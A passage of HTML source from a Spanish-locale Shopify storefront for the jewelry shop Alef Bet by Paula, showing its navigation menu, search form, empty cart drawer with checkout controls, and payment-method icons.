                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/es/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/es/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/es/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-final-sale"
                    href="/es/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Final Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry\/https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/whats-new" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
  
</div>
                
              

        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              

        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Instrucciones especiales del pedido 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 